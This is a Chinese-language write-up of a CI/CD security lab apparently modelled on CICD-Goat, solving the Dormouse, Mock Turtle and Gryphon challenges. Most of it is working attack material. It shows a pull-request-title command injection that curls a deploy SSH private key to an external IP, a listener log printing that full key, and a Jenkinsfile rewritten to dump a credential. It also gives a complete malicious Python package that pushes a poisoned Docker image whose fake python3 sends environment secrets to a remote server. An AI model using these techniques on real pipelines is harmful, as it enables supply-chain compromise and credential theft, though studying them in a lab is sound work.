
点save之后机器就会启动,蜜罐那边就会收到flag:
2023-11-07T03:31:16+0000 [HoneyPotSSHTransport,0,172.18.0.1] Could not read etc/userdb.txt, default database activated
2023-11-07T03:31:16+0000 [HoneyPotSSHTransport,0,172.18.0.1] login attempt [b'agent'/b'B1A648E1-FD8B-4D66-8CAF-78114F55D396'] failed
Dormouse
整理一下这个题目的环境。gitea中的dormouse不可控,它的Jenkinsfile里面请求了一个远程的sh文件并执行:
stage ('Unit Tests') {
            steps {
                sh "pytest || true"
                // prod is also accessible at http://0177.0.0.01:8008/reportcov.sh
                withCredentials([usernamePassword(credentialsId: 'flag9', usernameVariable: 'USERNAME', passwordVariable: 'FLAG')]) {
                    sh """curl -Os http://prod/reportcov.sh
                    chmod +x reportcov.sh
                    ./reportcov.sh
                    """
              }
            }
        }
0177.0.0.01是八进制的127.0.0.1。把这个文件下载下来,上面提示了一个gitea仓库:
http://localhost:3000/Cov/reportcov
这个仓库的Jenkinsfile里面存在一个代码注入:
try {
                                sh "echo Pull Request ${title} created in the reportcov repository"
                                mail bcc: '', body: '', cc: '', from: '', subject: "Pull Request ${title} created in the reportcov repository", to: 'red_queen@localhost'
                            }
                            catch (Exception err) {
                                currentBuild.result = 'SUCCESS'
                            }
                        }
是取pull request的title拼接进命令执行,且这个仓库可以执行P-PPE攻击。
根据下面的代码:
stage ('Deploy') {
                    steps {
                        sh "set +x && echo \"${KEY}\" > key && chmod 400 key && set -x"
                        sh 'scp -o StrictHostKeyChecking=no -i key reportcov.sh root@prod:/var/www/localhost/htdocs'
                    }
}执行的node上存在$KEY,是ssh的私钥,可以利用代码注入获取这个私钥,并通过scp传送reportcov.sh文件来把恶意的reportcov.sh文件传送过去,这样dormouse仓库build的时候就会执行我们的恶意代码。
因此开始攻击。将http://localhost:3000/Cov/reportcov项目fork下来,随便改个东西后push后然后发起pull request,在tile处注入恶意代码:
`echo "${KEY}" > key && curl -v -F file=@key http://121.5.169.223:39556`

服务器上可以收到key:
nc -lvvp 39556
Listening on [0.0.0.0] (family 0, port 39556)
Connection from 36.112.200.147 16519 received!
POST / HTTP/1.1
Host: 121.5.169.223:39556
User-Agent: curl/7.74.0
Accept: */*
Content-Length: 2805
Content-Type: multipart/form-data; boundary=------------------------ab4b01bd9df8bad8

--------------------------ab4b01bd9df8bad8
Content-Disposition: form-data; name="file"; filename="key"
Content-Type: application/octet-stream

-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAzKMQY9T7R2JBDjFuxCxQWxKI9Nf39EdewMpSYfgR4AslScEzJJX0
O3lfkq1jalL4zp066bFkU21M3p42hVgXnBrcVOR7JU3FiEFDw4qfE2CcJTXFHL4obAqFiy
cp6RxsIjRIoRz8zrBI57k8CyhqZK104xt79XDkWcDnA7lctBwq9Dq9vxsK8SqXvW4cJTu7
osoyMitO3RP3x0EYocsNNnTDNBj1JIMsfmSkOu503LFZqAuqhchKm7BcnpeOYT2qKRuFqv
BowklegCZRWZNWSVI1lGhUQQ3wDgEk0dqUPzHlOhDx4hNAeT/RXttllY+lxci00EFmjRs3
XXgculpXRs3cyC+T3Itn4rQoE5AV5191mIuwufozXCiGgFhOKfOmYe8ZHCcI09pmT2xZ9m
Cpq5VharLKHR3ku4yy3NEYZrOcNvhIfSlkFCTYV5IKXr9VcS3f+KMNrBgvEF0tEqo3sy87
1bbUInjCTViMvCS8G2uFQlnvMRiW4+FNyCcSUqpBAAAFkAzpeAEM6XgBAAAAB3NzaC1yc2
EAAAGBAMyjEGPU+0diQQ4xbsQsUFsSiPTX9/RHXsDKUmH4EeALJUnBMySV9Dt5X5KtY2pS
+M6dOumxZFNtTN6eNoVYF5wa3FTkeyVNxYhBQ8OKnxNgnCU1xRy+KGwKhYsnKekcbCI0SK
Ec/M6wSOe5PAsoamStdOMbe/Vw5FnA5wO5XLQcKvQ6vb8bCvEql71uHCU7u6LKMjIrTt0T
98dBGKHLDTZ0wzQY9SSDLH5kpDrudNyxWagLqoXISpuwXJ6XjmE9qikbharwaMJJXoAmUV
mTVklSNZRoVEEN8A4BJNHalD8x5ToQ8eITQHk/0V7bZZWPpcXItNBBZo0bN114HLpaV0bN
3Mgvk9yLZ+K0KBOQFedfdZiLsLn6M1wohoBYTinzpmHvGRwnCNPaZk9sWfZgqauVYWqyyh
0d5LuMstzRGGaznDb4SH0pZBQk2FeSCl6/VXEt3/ijDawYLxBdLRKqN7MvO9W21CJ4wk1Y
jLwkvBtrhUJZ7zEYluPhTcgnElKqQQAAAAMBAAEAAAGAResRFosWr/UqNSc+qVhavENA+C
cyWQxpm4WFUGPp95rXSrPwPXfe0tNNjFght5pR2IZwMpihpr+ZnBaCmlzW9EdZMMhAKya/
byadeJpMb9p6f1w31PJD7WZK6pifAT7s02L5zdKRri0dO89WbJmKgIujfFVPrTS9UM1QIT
2cJw3Yv0myuzEKNAxRfC+6/h3CpoRfUjTp5S+FYVcki2NNSGXsrEg6uhb3hNfuJRSEaUNP
VtNlmAAvPbKscqNlymO+u1EP9W34UDRCNqGdLZxFs651a50qmmQvTAMYHCOTFUE3ChGnEI
BGLEtsOkYKlEnQg5qQIHKLJExH0a2b0fVFrGK7dcVK3kc7xLgGwvxuFvKl4DeMgCX5q85g
02Mu9Odcsio7t6Go6sXTiB3V/Idbzcp3zbO3B76AQDzhjzTtGYONPR+aDthfnJIJhyxRJg
maE9IHWIpiWe0gzjnSs4HBGqF0F6Rr/XIbjN/53wBmyMO6eVq2wAHbRu/NEgisctfhAAAA
wQCuImeTnL8fGofb3jTAYeckTPiUsM2RsshSbwlZaX3TR4TWNu0mcc94hYButIcG2SMVXc
F4i9jl6cdgAff43uoPy8GKiGc9jF4eylky4c4fgw7EzbtFMPmpFnteA/Oh0SxlxhmUDVHU
mxRkssDSI7Zif6z2KaT3Z9yK92y/265Sm2gkIUshm2BNplgssCdIkNtqZaePBmHr6/09oJ
hRSJmmgkesx7TJ9BqVuuiZdn3E71XNHsbBOyD08cLrZEoNtjkAAADBAPKW8trXU/H85DOl
m9ZN6VGIbnFgtItUN8ntsS2srJ3N5VyfNiGg3pM3p0pWtOmSgjTPjrbeEtb44O73/0z38W
HfzphsbgHg0TVVEFN28N7yLHYpMRkLPz70h/RIBLRmaZrIYKuQ+KgSAPAKydnHaV8JJV75
ubOTb6IEGcR9jFOjwnEe+7pC3AZOwdkstQqCM8mUWUywqKVQ2j4iFeCWyGc2jWGq3tpT9C
oRq1Wiv56KO8IJGHfIAczKyTyLwrxgxwAAAMEA1/MFbll+7fir7eNaJuD2nhvOVq0BlBTj
KLOlCgZnBsWhh+uL+/7hzPQJdG9qZyjk2nkPeUzgwgfbtsjDhp18d1rN+ZvP7mXgtzS02K
ownCDcQz+weO/BhAFFl6IkDPB0XnC8oC0PNKs9Pp9SKlkiDtTKcvFCOBaq5LOn3XFQdaZR
lFAeCtpLFZd1aqozL+WxdhJ+OlUMWexAHNVInX3vM245R2hiSEHJfCMKwKmdQ2nkpyCjMz
nFX2YLEFe9BqS3AAAAF2FzaUBBc2FmLkdyZWVuaG9sdHMtTUJQAQID
-----END OPENSSH PRIVATE KEY-----

--------------------------ab4b01bd9df8bad8--
这里就拿到了key,可以ssh直接登录:
chmod 400 key
ssh -i key -p 2222 root@127.0.0.1
或者用scp修改文件:
echo "${FLAG}" | base64 > reportcov.sh
chmod 400 key
scp -P 2222 -i key reportcov.sh root@localhost:/var/www/localhost/htdocs
再build pipeline就可以获得flag。
Mock Turtle
Jenkins代码有三层判断,问一下newbing,第一部分是检查增加的单词数和减少的单词数必须相同;第二部分是判断version文件是否只有一行,并且符合x.y.z的格式;第三部分是判断pull request中是否修改了version文件。满足上面条件就会执行merge。
因此修改Jenkinsfile
pipeline {
    agent any
    stages {
        stage('pr_checks') {
    steps {
        withCredentials([usernamePassword(credentialsId: 'flag10', usernameVariable: 'flag10', passwordVariable: 'TOKEN')]) {
            sh 'echo $TOKEN | base64'
        }
    }
            }
        }
}
修改version(echo "1.0.13\c">version,最后不能有换行):
1.0.13并补上减去的单词数:
echo "a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a">1.txt
实现增减相同:
git diff --word-diff=porcelain origin/main | grep -e "^+[^+]" | wc -w | xargs
1514
git diff --word-diff=porcelain origin/main | grep -e "^-[^-]" | wc -w | xargs
154
(数量根据自己的调,我这边一开始main分支的代码弄乱了,可能有些不一样)
再提交pt就可以merge成功:


Gryphon
一共三个仓库,可控的是pygryphon,awesome-app的pipeline在构建的时候会调用pygryphon中我们可控的恶意代码,且flag11是nest-of-gold的环境变量。
nest-of-gold的pipeline:
image: "python:3.9.15-alpine3.16"

stages:
  - test
  - deploy

test-job:
  stage: test
  script:
    - pip3 install -r requirements.txt
    - export FLAG11=test
    - python3 -m venv tmp
    - source tmp/bin/activate
    - pytest test_login.py
    - deactivate

deploy-job:
  stage: deploy
  environment: production
  script:
    - apk add docker-cli openssh-client
    - echo $SSH_KEY | base64 -d > key && chmod 400 key
    - set -m
    - ssh -fN -o StrictHostKeyChecking=no -i key -L 1111:127.0.0.1:2376 root@prod
    - export DOCKER_HOST=tcp://127.0.0.1:1111
    - docker build --pull -t web:latest .
    - docker stop web || true
    - docker rm web || true
    - docker login -u gryphon -p $TOKEN $CI_REGISTRY
    - docker run -d -e FLAG11=$FLAG11 -p 5000:5000 --name web web:latest
最后会build当前的dockerfile并构建容器,flag11是这个web容器中的环境变量。而nest-of-gold的dockerfile中拉取的镜像是gitlab仓库中的:
FROM gitlab:5050/wonderland/nest-of-gold/python:3.8

WORKDIR /app
COPY app.py .
COPY requirements.txt .
RUN pip3 install -r requirements.txt

CMD [ "python3", "-m" , "flask", "run", "--host=0.0.0.0"]
因此利用awesome-app的pipeline执行我们注入的恶意代码,即将恶意的镜像推送到gitlab,从而污染了image,实现flag的盗取。
修改greet.py的内容,执行将获取flag的命令来替代镜像中的python3命令。官方wp里的不太对,官方的命令在执行RUN pip3 install -r requirements.txt的时候就会curl,但是这个时候flag还没有注入到环境中,而且
import subprocess

DOCKERFILE = """FROM python:3.8
COPY python3 /usr/local/bin/python3.bak
RUN mv /usr/local/bin/pip3 /usr/local/bin/pip3.bak
COPY pip3 /usr/local/bin/pip3
"""
# Exfiltrate Flag11. Insert your server address
PYTHON3 = """#!/bin/bash
env > /tmp/flag.txt;
curl http://10.207.127.144:39502/ -F file=@/tmp/flag.txt
"""
PIP3 ="""#!/bin/bash
/usr/local/bin/pip3.bak install -r requirements.txt
mv /usr/local/bin/python3.bak /usr/local/bin/python3
"""


def run(cmd):
    proc = subprocess.run(cmd, shell=True, timeout=180)
    print(proc.stdout)
    print(proc.stderr)


def hello(name):
    """
    We will build and push a malicous docker image as if it were python 3.8, but in fact
    the python3 binary will be our evil script
    """
    run('apk add docker-cli')
    with open('Dockerfile', 'w') as f:
        f.write(DOCKERFILE)
    with open('python3', 'w') as f:
        f.write(PYTHON3)
    with open('pip3','w') as f:
        f.write(PIP3)
    # Grant our script execution permission
    run('chmod +x python3')
    run('chmod +x pip3')
    # Build the docker file
    run('DOCKER_HOST=tcp://docker:2375 docker build -t gitlab:5050/wonderland/nest-of-gold/python:3.8 .')
    # Login to the docker registry using TOKEN
    run('DOCKER_HOST=tcp://docker:2375 docker login -u gryphon -p $TOKEN $CI_REGISTRY')
    # Push our malicious python docker image to the registry
    run('DOCKER_HOST=tcp://docker:2375 docker push gitlab:5050/wonderland/nest-of-gold/python:3.8')
    return "Hello, " + name
之后就是build成包。要先去把已有的包删掉:

再build并上传
python3.10 -m build ./
python3.10 -m twine upload -r gitlab dist/* --verbose
.pypirc(放到自己的用户目录下,即~/下面):
#distutils]
index-servers =
    gitlab

[gitlab]
repository = http://localhost:4000/api/v4/projects/pygryphon%2Fpygryphon/packages/pypi
username = alice
password = 998b5802ec365e17665d832f3384e975
之后剩下两个项目每10分钟自动执行一次pipeline,就可以盗取flag了。
awesome-app的pipeline会安装一些东西需要十几分钟的时间,nest-of-gold的pipeline会直接报错,这似乎是代码本身的问题,gitlab登root上去把这行pipeline删掉就行。经过测试似乎执行pipeline的时候挂全局魔法执行的会变快。
之所以会awesome-app会触发恶意代码,是因为pipeline中进行了pytest:
pytest -rA test_hello.py
而test_hello.py中访问了flask的hello函数:
import pytest
from app import app as flask_app


@pytest.fixture()
def app():
    yield flask_app


@pytest.fixture()
def client(app):
    return app.test_client()


def test_hello(client):
    response = client.get("/hello")
    assert b"Hello, User" in response.data
因此触发了恶意方法:
def hello():
    return greet.hello('User')
最后两个pipeline都构建成功就可以得到flag,如果中途出了什么问题可以以root登上gitlab手动启动一下pipeline看看什么问题。
POST / HTTP/1.1
Host: 10.207.127.144:39502
User-Agent: curl/7.88.1
Accept: */*
Content-Length: 720
Content-Type: multipart/form-data; boundary=------------------------848315760974512a

--------------------------848315760974512a
Content-Disposition: form-data; name="file"; filename="flag.txt"
Content-Type: text/plain

HOSTNAME=bdc53e195baf
PYTHON_VERSION=3.8.18
PWD=/app
FLAG11=xxx
PYTHON_SETUPTOOLS_VERSION=57.5.0
HOME=/root
LANG=C.UTF-8
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
SHLVL=1
PYTHON_PIP_VERSION=23.0.1
PYTHON_GET_PIP_SHA256=22b849a10f86f5ddf7ce148ca2a31214504ee6c83ef626840fde6e5dcd809d11
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/c6add47b0abf67511cdfb4734771cbab403af062/public/get-pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
_=/usr/bin/env

--------------------------848315760974512a--
至此这个靶场结束。学到了很多的东西。
踩坑
如果built-in节点经常有任务卡住了,重启jenkins-server就可以了。
virtualenv venv进行就报错的话就admin登上jenkins把前面会报错的命令删掉就行了。
这个靶场给我的感觉就是环境的体验比较差,很多地方经常很卡或者报错,刷完之后才发现因为我是m1芯片,为了兼容环境设置了DOCKER_DEFAULT_PLATFORM=linux/amd64的环境变量,因此构建的镜像都是amd64的,导致了问题。后来把DOCKER_DEFAULT_PLATFORM改成linux/arm64后再docker-compose up -d来创建环境,其中有些镜像会提示只有amd64,在docker-compose.yaml额外设置架构就可以,例如:
localstack:
    image: localstack/localstack:0.14.1-amd64
    platform: linux/amd64
    container_name: localstack
    restart: always
    networks:
      - goat
这样启动的靶场又流程又不会出问题了。

 转载
转载
 分享
分享
